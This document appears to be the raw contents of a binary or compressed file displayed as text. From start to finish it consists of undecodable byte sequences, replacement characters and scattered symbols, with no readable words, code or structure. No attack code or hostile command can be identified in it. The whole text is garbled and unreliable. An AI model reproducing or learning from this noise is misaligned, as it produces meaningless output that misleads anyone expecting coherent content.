�'��9���c�<0��}��ڹ�wׯ�� �Hc��d��9�����l���=c	��.i��*���,��[,�v�C���z��D��,�o*-�I,˩ˍ�hϾ���C
��wWW��hwh�>�����菮pa�4+�3�Yw��~��s�$Y.�)���v~��	���V�,�՜��8
�$��7aT��x��0�Jn��{�CR�>�$��3��h������Dz��l9!�ǵ�ι91��=#}Ȇ����I�)����3�5�tB�^z(A���wI��;�_Pś \-�qq���)����~�H�ȩ��e��ɡ��6w˄�X�������i�9��06ʓ�����f���j��8�����,D�s�Ԏ�x	��lw��x=g��p~�q���o��,q��
�� ��� wb��-�������s_��Ka�r ���o�f����)���q�̍�	��t蛊�>BFA���no����kS˱lʌn��6,�$�*���鏐Λ�KE2��H��k2�/�Ĉ��&��J�w����#��h��(��Ǫ�����B|�3��FTdz�j�e�l� �K����~ʉ�hʺ*�·�B������	�`(���l��|*����ޡ@"�q�Cq"�%�c�v�:"'^ޥs>''�P^lM�ÇGI�NR��֨�V���-Y�+�g
��ˇr
�2��h������və�I����j*e
�k������GY`�����|�L��˚��6�������4����-J��东2H�ꩇl�?���I������ ́w����*�8�������H,�2ȞB)�28�78�L)�n�FB��d�SvqR8rȆ�.q�fq�bv	�Vh�<�����R�\,q@�unb�F�tZG:�e������VF��I��Q��8N�2H�/(+����K�\I̝�F�"�L腊k/�d��K�����
�.��/�g���������2��©�h�l��e�ʩ��,��(�ȉ����|��۸�pj�H9��(�G9����^YH��Qƛ�I��">��H��h�w���v	�uYo��u�ꪇ���h�P�fY���al�`B������[�6�v�菴%��)��Y����j�Ŝwi��M~�k�ٹ`��N$�0΢
Y�"����|z��z�z�c�j(���T9��Z	��I�+!��� ��t��,(�f/�o���h�Z�I���@,�}(6�����K�:!q��^���H�u����s(f9����a��ObL�;:�]��;� P:l�)
�,�Լ[�xj�vf�иZ�j2j�DĊ�T��w��ce���uʌb��#��'&!L+BzhΫ�������I%�H)�O�F�b �Jc�&�֎����c����FϻTʱk9����|��}�����2���H�3[��(p���.�&����	bJ��HTŅey�`{q��� �!g&�h�Ī�D����怇��&�(n>���*���K�|:R";r��j����vlŞb�̨�����s6+��,�;���t��i�v�b����\�Ɍ�ț<���������Y)�K�w��I
����z*?|��,�h��&�f���{�^��i�Z����4ګ�9�.��̭�Bz��y�I���~���3{��i��fmÕ�`�	Rձ��z��i�th��H8B�}q�}���N���'��c���b����$��@��܀�ۡ��/� �_�}��&������e��(� �ø����ֽ�u�&�ѝ��˚v�*��K�}�L�8ݚ���(v�8��f�̈���.
z�S^H-
�vχwLf�N���,�&*�b���Ɍ��CZm�4R�[vO��:�#h��=�zL�v�Ka,`��گ�^��� |��w�t���Qg��t��-� ��h
ɓZ��~�� �|�jD1�ǹ+�j���(�O<f�����O�(;^����g�;��5_��b>�Qp��������˛���6��M>�?�����Hx�ZYͥK!�#��l�������v_��e��e<���HѮ�ˁ�$h�R(�&(�$�p���޳�F�[����wA)N;�\ldb��"��}̇z��(%,��.G���+~��I�WH��:" �|���}�:����;�Ue�*ٽ��(�¿������jx`���X��썺t����*n�_����; ��̨�@�c���t����#~N"����Y�k�Y��|�	�i��:��DU@8��C��ȃz{����6h��������W̍�ρ��p���ѿ�}{��N�%�N��t��`�� uB�կ�����{�wm�����-�Q��� 0I��9� q>��6��`�h��`�Ŭ��`�2�^QNv)1)�;���o��HΠt*����K>��东�ĕ���g��-�^�C>��b�0Ѡl�e����Љ�x	���S(��1�\|{�Č�\�j`�x���� Р���Ԡ��$٣]�`p���u�o
��'0Y�a�[i%�r�����`�WB�q��1A�j�0	8�䋔�����_��҄�eB9Lg&���w	_�鏶����ɀ���yx����҅��"D�z�������+�n���x����-Q���O8�:Al��?�z�_)�k8�ԟK�{��ŀ� �9�] P�C��1��}[*I���|a�H�\lg���tX�`D�Yr%��'��'d"'���&b�'TR�y��1);vq�� ](���ʸ&��#�:�s��«����/;�i��<7�����,b����
s����e�%B	��wi����x�7� w��^����`�)&�@��Z�3�S�)��|��Q�ǟ@2@3����!���@�  g"N
����5y�_��'����B�~>��g�gs���D= ��O�ZH�|�IwI3�=�m���Jf[���ڳ�s���D��Z@��)��M�$s�d�1��r0)_�#M,&��n��� �
4������� ���t^�a���Ba�>tF��5��� &�4��B�_�_�Unt\b�C'�b�o��,j\0Ir�L��w�����^�<��*Y�>��O3g �����]�hXq^A5'lB[mB�Z�'��PZ���C�D&�hBq�ft&>���h�h�v��	FQS���J$UP	@q~B0�/��'�C���'lb���n"�� ۣcA-��T���q��DUw)ms�^
 ^p��'Q5!^�U�L�P�#4y�iSh�a������F�{�'1�����?��Tr�h��?b�_�q�9��`r�92�h:u�]1aB��-sZcJ�(RS��^��@��2wٿ'TU}5gW� >��g�']U��y�y!&�fY�mB����SWeȟ�ql���'��=Lc�9f�8X�n?�Yv_��G>� ]IL(s�����n˄�7aV�}^w�o��x{�|�xmA`�qWq�-J�{J��QEs%���f�l�'\�l�}�fNpZV��Z��lCG8J���Ў����`0���dg6طk��q�j�	'�L�y
�		�����K��v͘��^̷����x�,@����-B��:\"�9�Mw�1�O�%zT�Q����V���� �VR�a�o�*������Y���u��$���6q�+	�wD�����ۀ�\Xۭ�:����[��}\��[���brjΨ�jA��4�P�HS���J{ꊎZ]�_�=�]�zl�X����ߎh_�e�?��SE3�J�����8p�W���찣������	�$~eT7>"]1{/'�J��b�4�|tD_������D���=��s=>"t�������	���h�U�@(��^�;���wӀ�n�	؅d(υ�Ɍ�t������]]���d�o8}
�PO��ߑ��;�&1^�6�Oٌ��xB�ŏTꔮ?���!m�FŜU�[�T�ý ��!�W�ݱ��e�/��^��~����8���"|�D\�*�/�+ݵP��-�i���՛���apN؀�0���8����L�����w`@������������V:-�IB��.������!��;�NpT��ֲ���m�?Vx�w0j�ȢǴyG�jĀ������!�f�)����qi��e�xH� �hπ!�n���~��}Nq/�b�C���Hƒ�d �m�B5�?V�ږ�vk�,�r��[�/�9xm_��A�Q������׌`>S�Y���G?PҀ}�,�򌓉CL��M+�Y3����N5 Tȴۃ.���ء�G5�*sG������Uc���p�Z5��JQ���g�!&��N�l,֢�b����(0@����a.F�W�[%�wʝ�̒;�⑥��P��SQ�K��n*��J Y�Hݮ}$�U䅯(��.q$�?�}]-�-�i�d���+:92�%=9.�XR��o��3ׯb~�z`��Wo�w�'�!,���J�����`y��00w�$�abĹ�>'um��z����Z8�	��4WT�o2xIF�e���(2\H��I/0�.N4H�հ�ӈ��Pa��NS �.4@�&����]^l��P[����4�`j��F��� iΧ��N��U���F�WwV�%pIe�A�)�ժ
�&��tM~��N%)�p̩A�
��B���4�z�B�=z�*Zɂ6��ck�k �X���5�B�8�CSw��A�V9����zޱ@�����kȮ���h���[q�(�Ѭ͍k �����0��[�;�d�98R����9].4���:)G���W�T�pa�]��J�� I�ٟ*j@AmG�l���p0����m�a����n�wЋ�`���Ĭ�,a��C����wQ��w'tkbL�
.�	 ���x\��� `�Y���2�;��ꃚ����b�`�Q�<@f�Xo��;h ��1�a�c�d �$��܊���(R�%�,��xn�`!L�[(ӛ�}��9v�*B�������޼M���J鵓*:{�����D���6(��|C���ț��u���N&QO�!�Y���Nb���J�^(�E"�c"P��$��z� >8P9��|`�y.��~Y1s�*h�F�&�p����Iw?θs�6C��!�5��N�V�Dj�*��Pl��ڈ�Q̢��j�����k��p,�����,���<=���"U�G���Yj��n��<�I���)y���x>rN�N0���y�^"��t�	,�m�_��jn��v��B#�bs��L�ʣ�t# ���'U�:��qNTiC�22�乬�aJ���_-� ����i��p<�ƥ�	�8�n���i��L[U�9*���x�����Z<R�T]�Yw����{�{�^�@��[����b����̞'�K?7�Z�܇�cs_@1#��Ƚ����=���V�[��j���D[S	!��<;�!Q��H��]�_-�
Zy�L�ׯ�Z8��"hb��|Ř�,,W�Űw0�_���AZf�5���[�0�;e��Cݬ����4��#�p1���Z3X=�ɾrzk.,0kXC�0rr'k�lU�W�Ԥ��7i�l����0�Pt
�0���f��-�����<ʤ1�E���w���}D�l����O/*�gcLS��v���ekR�n��ȡ����h���_7��BX��t8�A�p�{�xB��$���w'ᩗq��lܛ�*mJ&@�Qɷ��\%�Dy��<���,a�g_����>�JR��H���X�$G
��w�������G�'�h�.����YUZY��"�Q�qaxu4-�e��X�&.�cT
e����K�H������\����G�4@'����U�{�&v�w���u�;��G[�;8�;��	{w��M�o�+��XH���e�h\����>��߸� ٓ�j�w(����Q���]����ɚ�8��٫T�������)�'ؘ�(Ͱ���1)��M�g�����=�l�����n��g��|�&.��M�w���	�@�h͛�	���ʒ��'���o��ɩ_կY�f��������6���i���iI�:��9�t*þ��w�H��h�R����ޟ�����̙���У�x��-�!�;Ҝj�ޯ�Y��I�t�w��z�3���p�쪽�@ݛ���<�Nݮ�X��p�-8�߲!{�l��������������bJ���|?��ۙ�-�w��5ޱA^��ڄ����|��� ��(� \�"n��.)^�>n]M�e���]�v��ɬ��,���9ȉ����
���*�������[�?�)�y����?j�@y�)ۥ��ϛ����=�ҧh�Gj�[;
Im�W�π��Bp�r?բ�� ��/~��_�T]�b��w�}_-[�������z_w�,��p�*ɚ,.�����������@N����ڸ��ّTة�i��Y��(��X�����=�������i�.i�z��̻���	�*z��X�����J��:��i���Y����������1�a�`��M��i���Μ������gO��������ٚ���z��Q��&N�s����i�\�ym�����X��*t��ϱ��!��!���_����F���,�o���H��x�?����8�
�J�I��9w�Y�������$�G8L���|�i+�=���)�C���Y�.h����6mĂ	�*�h�5��7a��X�!ި�����*�Y��9�q�Ya�T����]Q�)��9�s��������z���L�-+����r������5��Ɍ����_y����И��~�)��(��x��wH��b���
���<0�z���R�1�i�����H)���˓�A�a���`�=@/J��Tx�6]�Fl��+�L�b<w��R���tX ������]��R����?��	/�^���`���Mx��A�������<��.0���؟�i.g\�F|�h�����x�ˏ�b슆h�Q��� r�!z���q��yߦ?���|��q�qb���w�Ñ9��������~ʅi���+N��#�)�0�Ry$IR�V��Z �iʾB>�p$�\�cZ�ߝڂPBR T"��� !8�lo����*�����<��X��X��h�KI�3k��l���w����-��ۓ�k�k�>Aj'a~�G���'�����*��cnҟj8�s�ߘs���
$��0����:�y������-˞w����w
��S���$t_1Ǟ�B~�D��!~��@��pɵ2�k;oq��<w��/�3?c�g�7롘r�;�!�y�n�؏�ȍȘ��&7c)ߺ�����5���{�B��ܼ�W�+8�+h+�G���|�[�>W�~���Ǹ��Z׀9�����Y�����áj8pN6��H��)��w��:0�J��:�@�',19��@����M�w�2h�� �ޞ����^�%�B��ðb��d�>��5@�4�R�߈��ȍΘ�0_������5��5�I��r)瘉�����d�6W�Ls��8{���&�(D���H���LWゎ��w���x���>�䈘��	�>�L����M��O�D��hJ�J���;��w<����ם�;!;�BД�ɾ)�w{�e��$�;^r2t��sP�,�3�TO�I3�����K�9��(K�HK����wBb�Ӌ�����߼謎b�o�C1����D��B��L4�YM"��IC�t�6(��؋_D?4LCA���ǡ��hD�۰BU�:j��%��w��ᰦ��I�s:�2t���2qdiy�F��tp������M�����F����]8�)�戃�T���9�D?C�UYm,D-j���Z�oҩ�ݯU����E4���Z�ԋ��[��E�Z�(�(�k�F%��������XXntOy �-\�}p�C�1w�~���?@��G�w�r���ɯ|w:�A��r��XD���%����安8��K�Y��ۘ�1;��d��C��P-
�?d�CGZ6������oؚ�e�ִL5�C���x�������U��9����a��]$��Ԃ��PL���DH*D���H��E��}�� ��i�� �c���A��X@T������@�ĺ^��7ް�oz�6U�X��x�����h�8؀�H_��C��L�`Ț��L�Z��؞`hW==���LETD�w������+���nU�\c�؂�Y��7�,���Ex�����x���j�x��8��؇�؍Ņ%D���k��VR�1ɸ��M��b��P-�nZ�;T�9,[���	��֢��{4����^2�0��@X�6��_U�C���f��L�)[%Imϕ���>\ ~��-;�n�|�o �wj�Ŷ1ꀺ�&:~������u�v^�f`�a��1z��*���߅+��6�|/kX @|koö��Ԛ�;�3-�ҧƁwJp��[��(�� lۑa3Fc5���'X����h�o���6��cP����|t1'ܧ�{�-���J@��o�A��V�+��m��6&fcFf�1����x��y�Hզk�-N�x�� o}����q�`�Ѻ��Fb��<+0��ל �ëɯ�;�-��e&y�Gy�F(H��gn��oto~�F(��)���zqK[�Xƚ萖zj�ك�@1�p�+�y��ny��|ϗao�d� ��g�ل���m��hJ{Z�%������i�g/%�g��g_��g���{~)c��~!o�F(}���Yq~�'�V���=r��ؚ%�zRY��:�|������%H������qd���c�h��a����q���w����������w�w���8(I����@8)K����9j7����T@9+O�����U�HL| Fl��>�qj�O��
�o����R\��/GoX�u�&�O-��>4,���;�P�(�_�?�e�9$Q;�["�C>�Y?�kB�d�0��B�r'T?���q�aWK�)n��}��#��6<���?%Y>;oG(�� 0<aL���$�	b�a|��(ϧ��P'eW�������"���e��<{oX+���U��WoL L��F3Y-w;���FR]��U ��[��$�)��rV�ﺶ�c�$�m����U	�� h���`��M����%���9��R�������h����8K��F������߉ھ+��\�h
�~`��� W͝��q���6Q�۔������°jΣ(`ș�x9�� ���E�[�C��^Ћ��	����lyk�n�� ���[���-��ٲ����]�j,�*ٲ��:���"���5���:�hQ���bab#8zw�#��X��~_��F�C���yI/$���:F|��+F0n]F@$Jbe?�F�����c0������[�y,#�e ���������9HE�P�A�M.���bJ�^Q�0�ϔ�2���+w�@�k�y���ݑZ�
�������O�=l��r��=��C�K-b�/����|ҝ��!5�唧4.y�۲}�����a��&	��HO�����F�����*�e��OE"�̗�U�%7��wdC��z�A��&�^�)�;�A4�@��j��5 ���#�X��?�9h�r`�e���1Iy4/;�pǐ��3��M�+�]~���3ܔ	��Fxx�o��a@Vr�ߞD�ga�{}���9�m��q��+����v{�[�ÈA?�zD�D�QWFM7�d�*aE�6P"���Zɔ�,��B9H�@*�Y�ˑ��Hh��4����(�m�����ٸѓ�v��y��?HIX�}9G���t��JƑ½AP�uw�#�������MI���	�����Ƀ�x�_0Ȟ;PI�����`��N�έYu�ʷr���BȎ������ʒ���H��H�
�t+��PU�&3�p�/�����Wr�K�2�<��� ��.7)ͯL�Μ�I��+�SpN�0ZZɖ}0��xy"�ͦ���|�H�.����p��@T���I���X��M����侧YC���ET@�M;Ʌ�����\��^�����6@�/��L�:O�Z���w��Vz0�.��X
~{(u$+ʟB�6z)�-k��E���|��}���M�r!٫_�K���á`�H��{-�*F�v)^����o��Ȏ��ʌ��������M.��ϡj�@����"�/��"�|"'� �?B]%�\*�.-��3��˂a��+.�#�or��R��H����
\�����@8�a\xA�����c O�f�,V|'�A�#��$�Յ%��s]8�_ܓS":��eDm��J�}wU}>G)���Z_&̄�&��T��0@�&����$�
����:�N�?��J�>c`
�:�]�]i_0�;u$�a�R~2ߒ-���a�1���sy�n�K�w�滄[��kS��a����2��hI�H�1s`ξ:k=��r~�-�˴4�
��J�x3��A���6�'����(�5c�g��$]BOjX�O�j�@d������?ja���#���m>�/���b�θ���M�.8�k�Q��K��ŷ��w�i%AIj�;�����Z��NlR �k�#O ~y�#�x���QC��8y�Q���V���m�m���@
��ܲ'0J��;�m�'ѫ�����	X�M�O�T�|LG��<c�*��WPX�|��5��$�2g�SJW�'�PF�Tn����3�7�Iɞ���Q\�~fE�n�7��-��U���\R^?��&ODhR���H>!8��dE�3;@��*��Cp��G�E,qcW��&��7Ey4�'k^:�s�q\�w޽��e��7茫���g�l�W2�=1QK_�h������xǽi��r˓v�8�j��>H�/�N��(��O?F�q������f�+�8�N����߈��?�Uy_WTF�f!�ԕd�Jm�1�����+��a Ǿ;�E/���#p��"?'��"��K1�&�/Qe�(�P<Dc��'��z�k�]�?�SY$?��cx&�|t
�WtI�I��ӂ(g�u�X=�U-��x�+i[pb�a�+�'-\���,w�3���>ˣoo_ǘ[ v�ÝIa���]�MJ�&�3Ԡ�0~������f(����Ό��D���؂��@����
͎-��X����%����ن_�G.��x�͛�i�;���MY�������若M�do�-��b�������~_�%�NϚ�H������?܏��E�����K:��X�p�p���n^�-h�xH����L	Zo	ݝ
^�
�ߎ	H����ȳ�	�Nܸp�]�����=��� �0���wp���*�l���	��x߳/���~��Y���؉1�	��^��ql�ax�y>��/��	�ޛ�Ȏ率3 ��`#�\������꫾v���Ǖ}�� ��o��9�j�<�� ���( @����Y�$�� ���8���-��8�I􈨎�Ȏ��������P�$p�&���d��? ����p�-Y��x�Ȃ�����c����YL�*�j��9�J�$�����{�`���w �X�k0����ݘxp������.�H,����-h��x�oh�����<����!�-8�>�1`���c�
��K`M�O������5��Ј��i����Ϯ��:�)�_��^ڱ1��Q����������.�f����	�����;���q��~>�7��TM�E�q��iMm�������A	�������1�����8�<������!�ә���1�=�߮�wA���i9/.�?��e�Sy������t��:_�_���;�Z��0�%>��������q�L�Y��C1��
���]):���<s���]��Ⱦ���(*��*��X}���8򒩎��2���.�nӫh���í�e��9���OՋ�(�}���}��R�a����)��)��ڝϭA�h�	��	.�
�BY���˾8�8���߱�k�+0�<��Y8wH�B���w�f�� ����9������A,��������Ƃ-q�?�+���2��"��N-7���p���.��.0��2ݨ��	��i��yһ �Tz��x��x����V� �O�a��(�i
=��M�l����6/��,bN.��!�6��dP��"p�"1^�/��%BR-;�#�.>r1�8%<#�A.G�����q�宽��$�-��>��R$XB�ZR��z�t�U����-�"�s� ���i&tw��y�錙-s^��X�}t1�H��^(�a�K ΋���s<�".�(��i��8����"�p�� ��O�9���8�՘ژ�s��%�	%��+�:��yh{���z�����^ �?&�X&l��#;{��2���	���<r2'bH-!/+J�8!\<�r<O�=Dю�S.���p��x��	����W{=+����j\�9�h���8>V�7��^���?c����ۃ�����@���!�.���#�0{��y:� r�԰wo�����%��%�1�����|6c<�.�B5R�o�����A�[���ʥ�3�N$F���
 �A3n3��4���3�@4{�� ��s4�5fX����Љ_�;B#5���T���m�}��1>��{�%޾a3'M6��� |6ē7��7��74r.�9�M�%�t�v����F��9�BH�M�֙�I�
��O�I�9�J��fx�Gs���S݉�JbxbH!��;��W2�ýۘ��>�4Y�����P�K]�w*������Lx�L�L��L��\Sܔh�t)Lj� �0���3�:��M�.M���x���N`�N�N�g��z�Y�[�4����J�މ
�N���-�!H��eȩ��K����؀��fj�����1�᛭j�����z@41�L���������߹�(ĥ7k���B��>��M"�����I�ˮC��?l=��NG��S�K3���P���n��O�h?������0>��8��(����²O$�<��<&R�8y�����wX��z�l�Fn�F�F�]�c�
+㠭���������x��Ϟ���T��S�w��	��A�X���9��MY<Y��f2Z�h{��݁��D5}�!�����} ���S4'�?�`(���[�����A��#���ȥ=c�}r��NɥQCi��C�k����]���i]��^�N2$��+W=��x��E&�Y^���	}%
���%����Ÿ�aB�bp_=��ܬ PE1��(C�A'�\N���e=#w���Y��yQ*�R+���x_�� ��"����N����n&��Qc��t+������0Z�RD��MzTX�U>��i��i�U��#�)�?���iA#�����`�"lVa�?HV/�yE�-�W}�wH��%r�t�S��⼏E}�;a�;�o ZwB�)^��͵�[��8���<��Yxm�n�n������n�n�����ɕ&�h_���V�8^U�$����:j�ۨ��kd1�Ě�w�<N��Ϙ��P�˅�����މ!/"v���I��7���غ?�վ���#NT�	mі8����؎��4Vc6vc4V�8�L��¼�j��L6�X�߆�ʩ,�\F�NV�V�$�*uS7�)��8$��j�����������`�M�����c��+R�N���mM�VX���a���r߾�l���oxk����i����"E>@��!b�k�uK=�LL c�ȏk���,��K2}�����x���xj_.�WwVff�X�Y���f��TR^k2�-&�:�b�l��$~ag�:y
�����^{
�sr'��e��~-G/y�Gy� ��'�HV~H&��(}`�zt����؋����z��ME�v�{@K���eC�8%�pX��|�"�dS����0?U�ah3?����N�byx���7�b#@Q<��~�~",~�G~�W~?���+����I�VƔ�8����\P\����/�Oj��p�'��؂ ǚ8���!�w4gx�q�h+�!n�0�q�GDm �ނ�80��r������9r5@c���L4��Xh=���PXiKur)�OjMݼ�l Yk��`�����2���&��m�`X�ɺn���6����v�������]�ҫG[/�,N�����8�u_]c�8�M��^d�<�]&�S^eS'�®��Aɨ|&O�U���we��!������y�@�T��'V�y�4 �P�]M#�*g���$d�z�(��I?cwW���dn��D�*_����-���9*�`Y-[ћO_�Y5�/���Y=3Ӷ��`X/����E�-���/�/�U2J�%h��Ȋ��xȌS�KD�'5r�8;��d8Lf񤊅�Ӥ��T�����ĆQ���6^1�����9'���j�/��v9����Y%?U±O,F�c���"�����	����&a:�8S(�*Aɺ���-xX��/)�*a���*�r*��.(B�vr�������ʃ��ə��w��D�Ÿ�_��L��D�@� ��C���Hڤ�M�l��'�@��K��;���R��'���;�<�������O�(�B�5���څD����B<�3cfr�,���� �̐(���B�+Z-�ǵq,b�"����cŘY�g�<�Ӊ����<\K� P:��E���w����#h	D֌�]�ՕLN�(:&�����;c�X�8�[
,�z����Q��.Ĳ{ď��2-Z�D�R��F�b����_�w�!8���3~r�8k��&�A�+�<[ޓH6"Ȍ0k��k���k��3;��o�6���� �X��%���D0#PֈH˪Z1��kq�_��;����j����{
,q��.�C��`�C��^A`nƭ/��qd�6�y�BU%h=��`+�����0>3�443�|�<������,�����@�Y8ɔ/9�F�$�v�0޺�1lՅ�PsC��
H�������3�K�̒����p`Ơ7� ��w��e�Nӟ^V=$$��[����b�8�P�S=2�8s���AE���������I��<�L똮1�#����d�����ܣ��,�6�AB�P:��	���{����
�������-�h9��T|��%��Q����m���H����������5:53�����ɾ~����!Ȳ��L ��3�W����6�zcl�ZyM(��(�n{�f��a�T'�K�����@�[��Vm�a�ʖ^(��R�����hθwa���!S���?�n���y�V,� ����_݌1��N��۬��q����B�o�?�����6�,�5���ؿ
�D��@�L�C	�<�!��L��1,����2�]�;��k�-;N�-����B��l<�Yͧ�8�#Ũ<���gn�ʱW��VAdT��Ĩ����m�)b�����$��D�^�p#�ذ��U���A���Đ[�	���)� \�����Zr���� �e�2�	$w��� ���I�"밊�a8�"ZR$-ER@�B)2��������QFԑ�iYZ;�VA��4��#nO�Z�����h���=#C�f)Nނ��ȭ�1�Ň0�i;�Ja�-�n��C������b���߾Ҩڡ���;�6{��$�Y�영�c���.e��0*d�ɓҢ޲�9������J���ѓ���PI�M��䪅����W�ܿ}Y�c�,�ߨ��K01�.y��j����2�!f�9c�=��yx&ԓ��b��bw��r�kց1`���l֍	�Į��H��3̓�^�S�`��h��б�N���8Ґ�+����I��Pђ�`�:���hI�������L>�IS�Ǹ�.@< �Lk�gK����qG����������*.�_��Qu���6�����'c!�: �

�*��3B������_m��9�4��+�
n�;�I�����#ʝ�>;y$�l�S�؊(��`ʗ�Uc^}J��h~U炁�C�lm�I���������\���w!��b�_2�������q�����4���d����cő�%:�m���R�@%����B}j�Yޡ�Pt�|kF���ĭDqFj��D5�,��U: Ue�/e���P:���]ç�[ua</���8[Ph�A���U�?�Q&~����;���v�7tO�G5Ȅ,�'}�m�����n��,�:��E�3���̫��J-y{�9��@�B��-�aY�4�<{�R�XL����%4iJ�w��P�7T�Kd\��R�w4�>�Bezs�L(bW��4�mVd?�x!�n73O���tD�w�<|E�H>�,Eڜ`ԝ�r1͗r�K|�u>���-pL�$k���u5Q5S�H�2�3젍�0�VӄO)3��G�Г�0;���0��;���כ�ށ����б���b��!�Ns6��	�H��	�+��‡!��	+�7�<�#�rC.�	)j%�4+QJ�ws7hR��J���ȹȦ�,���H���r�#?�˼��?s�6��w�#���8��@6
�H�h��>�4z�� HU�I����4�1I�(�� aɗķ��8��J��.�1�]�|ʸ���#�kq+t@<�q��	/���ay�����ȏ<�/9��i7�jðl��;��3�;����N���:R��e����1��Z��˴L��L]ڊ�����!;~;L�LL�S��J�bt��Tb�+X��J��2ʛ�wX�
�	�Ȋ�<��q��������B��e�{���w�xN��������� ȉ��2��Op�O�k6 ?*AMh���J��/��"�P3J�p�È@��(,�e��\�����-�B���/�\@���z��|Ơ������Ⴂ�B7R�"������9�&[�8(C�i�!��X
���6dØ{C��+ BO3��#1#�O�#̀��'	�,��][�.�4����9���(�Y�� �Z����P�H�E6�PN���K� �g��xBL� |�J�@LwO,8�x�.��VZ%E,�?l��`���EY$F�ɏR��\���_tF6E!;@@�Ż�Nc\E�� gc�p	��Ji	�L����ʯ�sȂ�a�`d��s�c�؋i+h�l���R��x�����A��)��א�PA�Xa�4����Y���TBs�<*Y�V�C A�j���
�0�+ 	�`O�z���Z���	� .��	�]�(X���{ں���크Љ�������P	�����Y��ٻ��YڀX�Yw�����[ud���)�:���� ��Y�x����	����e��X
� ��X�pM��E��ɃՇ|�œh�� ��苶��Ȋ����Y��]���M����8�(�*�/P��,[��F!ɯ"�
�@����#�ܩ���Ń
���X�����\P�����k�{0ܺq������u^����]��]����Ir��.[^��)Z7"�C��X$��� 	����}�А��@�@��` ����-\��<�*����w��� 
��Ð���]��Ѻڊ��]eP��?���	���FH?�0����Չ�X��%���F���(����������\���H��0�1�!��!�(\R�
��� ��X\�0	àu��S��[�5��]�ڇv#["OiyG%.�l_l���<����H}�+��P	��	L��h+�ҟ�����06�-$�� ��m���ȏ:��;�S�}�s����J���+���3�Y[J���p��@�m��ܩ��wH�Sy��	,]M��G�\��+K��RP������@V�݁T�UY�U�h��.S�+Ɂ@���Ћ� �w|G�µ 	�X��hS�t�h�R�ˏg�PL[M�V_tX/�GS�H փ@�g�����P	�0	�&f}V:�W��Si���,��k��S�<[��/qMOjA���	se_�P%[��rW(�g�T����T^�d(�Ɍ�N�E�~hg��D[}���JRR�f0�.�Wv[]!1�]U5=J"0�&k�Ίwj�g��L�e���K>�γ6�Fk��h(D�(�L�½���j��!�U����JI](���,ڟ�Ŏ�h]�y_�!"�ʩ���
 �������V������=o�I�2��H���� �2(:�j��13�j3��˶��~N����`%��p��U��W����\�$�5�M��)ǆP���&���m�� �!�a�a�4������a�7�h�����2(��Ѡ_��j�L�������}_�ѵ%S�TMl���w!*�00�\�enʝ����0ڐ�� ���J�6hK���I�=oӞ�ށ"��F�V��lV�(����� �vo��O�zu������J~(�x[s��wCl�9�ɪޡ����|e(Ҭa��0���{�H��4�a�+������������{�0�o��}�ix�\������R
x�,��-��.�Yj4��9j���D�
".M����#�,p�wX`'�c�}Ø�;�����6��c?ζD(m�,��WI��wuY�VH���H��>�`�dL#�����d���d�%OS���F抴r��a��2S�ݟ/`�'v�\���ag�#�����E���Fh>�����#�WF�Rfct����q�fJ�dm����`����Q����![j �M�S	gH���*4�J�mY�5i��)�rS|�\���̊��Qp�d�F�s�4��u�IM{gr.eRHvc����b��d�������Y� ¸�ۍׂ���x��S(+%�8��"w�9lGv7���"P�&�����f y8BGH4�����csNgDpy�������mߙx�fj�xׁ��f�d����b�0ࠏ�#�����fz�)xz\�3�)�
��È��$ۖ%>��)��e�� ������gh{=�|���FgHRgV`��~͟fS.ȭ?�I�zl�Mz
�oF��f�Ɵ(P������DiD�������ҋ�/_����9Q��&�L������X{_e)畿�����V��'��ׄ�b<�=wjf���z�1��zL���~�ge�-t"
�`��.fi\���.�qØ���ٙ��'Q�W��1���Z�Ɋ\����(i{Hf�Eؓ,��-��-�j���z���S�pT���׏J�G~� p5��8��3�������_�!S����P	��;�E�)���y�ؔ�
�0.�8�0�*_&�V-Ī�~ eQ5>�p�'����_�
��:h�4����@�������'�c�U���4��5?qwF]#�.PS��t�U� �[M����6�^�A��B��V`�D�IO��P�x���XO�䗱��[��Y�����2�~�_����P�!��N%�<d��
`R��� ������x�J
Ş��o間9�u#�y�N���d`y�@����z�O�� �z�ӧ�(��{n���zT!f�M�����|�Z,�k�tq;oF���*#����$fTUc�i�N'��5?�c2��"b>��(cZ�D��4%�C6Pi$�Q����p�jL�`wX!���@���䱓D��ne�X*���+�2��X9��ڇ�� ����T���Ы*h��*��t�zlB��i#���.{%���]"E2=dPxjC�ￖ.�m��u�]fV1�U�6cQ$TQ���o�c�<ըl-��4ď������>��ɞQ��ܮi�� J�.�ґX�8eI��\���<�ʅ]�k˚��ȈDqp�ɂ�l��i�����_�o\�T����j����n)��}l���!w�
P��o!����u/���
�F\L���0o霾��z� �
��*)*��(���P�������5�!�6m��9$��!-�"!"1<��/[�u�_�����q��՞�}��{�M�\�A�3�;E���ڰ���)ra�ɦY٥?��`  5L�A�؉����K�?I@X.z�6��H��(2�7ur����6H"����$vA���wxU%0�Vц�'w$��oP��@���@�k�zĠ/k��6�wۑ\�3o=�|J>��b�0�Y����͍��.��g4fBPL�
Rk7���=!6$��I&��J��O#��´��2�D-�t�T�dyܖ�$�C�)�E��ɰ{E�G��N��d(���09��lY![�f��5?}~a̚�u�`)�R�����N"U$`hQ��'�qb���k܂<5�s�xA��B��о��th]�j�G�i�Ο�X�͏��|l���v-�s~�oK6�se��ۖ.���y�3����w�d�F6���/�Tш�2������	(�t��j�#�	��ͼ����j��th��o/�����6�5X�8�g`��T8���BE�� K��l�{�R�X�ilI�δ�s�X�qQ,�"ݍ_3����\���/3�Xĩ�h�^j��θ�����n�L)��+���O�@*�D�*���zY��x�"X�%�.���i���5�J(�|`H��8�$H�m[E���+B������B���/��e�����&��e�z#�2zw��|��Z..�8����]��`0��l��.�B�ϳ☎�(��A (��1��P���(Љm��6
��kK����Z;/*ʣ��2=\��Q��,��?�����rz��<Սh+3�^��$����"D�,��j���{��[ �/iB���2i�)H�Z��+��� ����d![�!��Q�p�I��( Υb�"\-�=!�%H�^9YZ�u���=�rzw�k�,jL?Y�搝��+^.@�w��G��_�|J��a���F�ۿ��J[I�ޱ{{M�
�Naǣlawv��BZÍ��vٞ.���m�7�#8Fg������^P�,�c�7����&>Οd� ���'al#��k�*G)�����=��%f��w!�?[j��3�$��#4젌	�RC���PO�>�N�he��SV��	(��cSD%{I���j�m�0H��Z�� �^��������H������m�&��
